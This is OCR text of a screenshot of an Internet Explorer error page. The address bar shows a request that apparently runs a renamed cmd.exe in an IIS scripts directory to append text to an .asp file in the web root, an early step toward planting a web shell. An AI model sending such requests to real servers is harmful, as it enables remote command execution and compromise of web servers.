 Error in CGI Application - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) 92.168.8.212/scripts/cnf.exe?/c+echo+hello+>>+c:\inetpub\wwwroot\ip.asp 转到 链接 »
CGI Error
The specified CGI application misbehaved by not returning a complete
set of HTTP headers. The headers it did return are:
完成 Internet